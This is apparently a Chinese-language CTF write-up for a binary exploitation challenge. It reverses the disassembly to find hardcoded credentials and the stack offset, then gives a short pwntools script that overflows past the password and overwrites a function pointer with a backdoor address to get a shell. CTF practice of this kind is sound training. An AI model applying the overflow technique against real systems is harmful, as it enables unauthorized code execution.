- 先看一下主函数
- 从这句话看出用户名是admin，密码是2jctf_pa5sw0rd先存到v9然后再取出来作为验证
- 他不是传统的方法而是要去看懂汇编代码
他的意思就是执行完这些函数就调用去rax，那么我们只需要知道rax离我们的rbp多远来覆盖就好了，需要逆向分析一下最后给rax赋值是在rbp的哪里？这里就是紧挨他的上一段代码在0x18的位置
我好奇的点是开了金丝雀还能这样肆无忌惮的覆盖吗？然后点进read_password函数发现里面有fgets函数是相当于可以给s段写入的，我们又知道s顶部到rax的距离那么我们就可以轻松覆盖了
- Wp
from pwn import *
r = remote('node5.buuoj.cn',27785)
backdoor = 0x400E9E
r.sendlineafter(': ',b'admin')
r.sendlineafter(': ',b'2jctf_pa5sw0rd'+b'\x00'*0x3a+p64(backdoor))
r.interactive()
这道题告诉我们看懂汇编代码真的很重要，有的时候代码虽然看不懂但是汇编能看懂依旧能迎刃而解

